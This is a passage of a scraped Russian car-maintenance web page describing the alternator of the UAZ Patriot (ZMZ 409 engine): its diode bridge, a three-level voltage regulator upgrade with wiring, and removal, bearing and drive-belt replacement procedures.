установлен на 2 шариковых подшипниках, вращается в правую сторону (если смотреть со стороны привода). Внешний кожух генератора выполнен из алюминиевого сплава, предусмотрен вентилятор для охлаждения.</p><h3>Диодный мост</h3><p>Полупроводниковый диодный мост, установленный на внешней части задней крышки электрогенератора, предназначен для преобразования переменного тока в постоянный. В конструкции узла применены кремниевые диоды, позволяющие проводить напряжение только в одном направлении.</p><p>Для предотвращения коротких замыканий детали расположены в герметичном кожухе. При работе устройство охлаждается конвекционным методом и потоком воздуха, создаваемым вентилятором, установленным на роторе.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/d62e031s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/d62e031s-960.jpg" /></p><h3>Трехуровневый регулятор</h3><p>В заводской сборке в конструкции генератора используется стандартный выпрямительный блок, который работает без учета температуры окружающей среды. В результате наблюдается просадка напряжения и неполноценная зарядка АКБ.</p><p>Для повышения рабочих параметров электрогенератора применяется модернизированный 3-уровневый регулятор. Устройство автоматически корректирует параметры тока в выходной цепи генератора, ориентируясь на температуру воздуха. В конструкции предусмотрен механический тумблер для переключения в режим зимней работы.</p><p>Автомобили Patriot не обеспечивают зарядку батареи из-за снижения частоты вращения ротора генератора при движении по бездорожью (при подаче дополнительной нагрузки на электрические цепи).</p><p>Ситуацию исправляют заменой шкива (для увеличения числа оборотов ротора) или установкой более мощного генератора, производимого альтернативными поставщиками. Применение 3-уровневого регулятора позволяет улучшить работу электрогенератора, монтаж дополнительного устройства выполняется самостоятельно.</p><h2>Снятие генератора</h2><p>Алгоритм снятия генератора с автомобилей Патриот с бензиновым двигателем ЗМЗ 409:</p><p style="clear: both"><noscript><img decoding="async" src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></p><ol><li>Отключить отрицательный провод от аккумулятора.</li><li>Отсоединить штекер с кабелями, подсоединенный к обмоткам возбуждения.</li><li>Открутить гайку, фиксирующую провод к положительной клемме электрогенератора.</li><li>Ослабить натяжной ролик, провернув болт крепления ролика, а затем вращать винт, уменьшающий натяжение ременного привода.</li><li>Удалить ремень со шкивов, а затем открутить контрящий болт корпуса генератора.</li><li>Открутить гайку, предназначенную для фиксации верхней части устройства к переходному кронштейну.</li><li>По аналогии откручивается нижняя точка крепления, фиксирующий болт извлекается из отверстия.</li><li>Отсоединить кронштейн от блока цилиндров (крепится 2 гайками) и демонтировать генератор для ремонта или обслуживания.</li></ol><p>На автомобилях с дизельным двигателем 4CT90-1 (Андория) для привода генератора используется единый ремень, вращающий шкив вентилятора, соединенный с ротором водяной помпы. Перед началом демонтажа электрогенератора потребуется снять крыльчатку, препятствующую удалению ремня и перекрывающую доступ к болтам.</p><p>Дополнительно снимаются воздушные патрубки, закрывающие доступ к генератору. Корпус генератора используется для натяжения ремня, регулировочный болт расположен сверху, снизу смонтирована дополнительная опора.</p><h2>Установка трехуровневого регулятора</h2><p>Алгоритм установки оборудования на бензиновые и дизельные моторы УАЗ Патриот:</p><ol><li>Демонтировать генератор, а затем снять защитный кожух, расположенный на задней крышке.</li><li>Отсоединить штатный регулятор напряжения, осмотреть состояние коллекторных пластин на роторе генератора.</li><li>Установить на место модернизированный узел, который крепится и подсоединяется штатными гайками и проводами.</li><li>Вывести дополнительный кабель с гофрированной защитой через дополнительное отверстие в защитной крышке.</li><li>Установить контроллер управления на стенке моторного щита. Включить соответствующий условиям эксплуатации режим работы.</li><li>Установить на штатное место генератор.</li></ol><p>Следует учитывать, что применение 3-уровневого регулятора не является панацеей. Не рекомендуется подключать дополнительные электрические приборы к автомобилю с мотором, работающим на холостых оборотах.</p><p>Для питания внешнего оборудования рекомендуется использовать портативные бензогенераторы, оснащенные выпрямительными блоками.</p><p><iframe src="https://www.youtube.com/embed/IGrFO_cY8oc?feature=oembed&#038;wmode=opaque"></iframe></p><h3>Схема подключения</h3><p>Корпус регулятора подключается к кузову автомобиля, штекер с литерой Ш используется для подсоединения к модернизированному щеточному узлу. Второй выход от щеток подходит к третьему контакту Б регулятора. Колодка Б соединяется с положительным полюсом батареи через реле, работающее от замка зажигания.</p><p>В панели приборов ставят резистор, чтобы индикатор не выдавал ошибки при холостых оборотах.</p><h2>Подшипник генератора</h2><p>Ротор генератора установлен на 2 шариковых подшипниках, расположенных в торцевых крышках. Подшипники оснащены защитными шайбами, предотвращающими попадание грязи на беговые дорожки и удерживающими смазку. При износе элементов появляется биение ротора и шум при вращении.</p><p>Для проведения ремонта электрическая машина снимается с мотора, а затем разбирается. Изношенные подшипники стягиваются винтовым съемником. Новые детали запрессовываются при помощи оправок, рекомендуется проверить количество смазки под защитными крышками.</p><h2>Замена ремня</h2><p>Для привода ротора генератора используется поликлиновый ремень, который имеет ограниченный срок службы. Узел подлежит замене при проведении регламентных работ или при появлении трещин на внутренней поверхности. Для доступа к ременному приводу потребуется удалить пластиковый диффузор и вентилятор с вискомуфтой.</p><p>Затем гаечным ключом ослабляется натяжной ролик, старый ремень снимается со шкива. После установки новой детали проводится проверка корректности прокладки ветвей, для регулировки натяжения используется ролик.</p><p><iframe src="https://www.youtube.com/embed/3-gXT3wM_aY?feature=oembed&#038;wmode=opaque"></iframe></p><p>Источники:</p><p><a href="http://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html</a><br /> <a href="http://zapchasti.expert/generator/generator-na-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://zapchasti.expert/generator/generator-na-uaz-patriot.html</a><br /> <a href="http://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html</a><br /> <a href="http://uazpatriot.ru/forum/viewtopic.php?t=35092" rel="nofollow noopener noreferrer" target="_blank">http://uazpatriot.ru/forum/viewtopic.php?t=35092</a><br /> <a href="http://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot" rel="nofollow noopener noreferrer" target="_blank">http://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Генератор на уаз патриот 409 двигатель"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-01-13"><meta itemprop="dateModified" content="2020-01-13"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Генератор на уаз патриот 409 двигатель</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zamok">замок</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></div> <a href="https://avtoshkolak.ru/ustrojstvo/zazor-mezhdu-vyzhimnym-podshipnikom-i-korzinoj.html">Зазор между выжимным подшипником и корзиной</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar 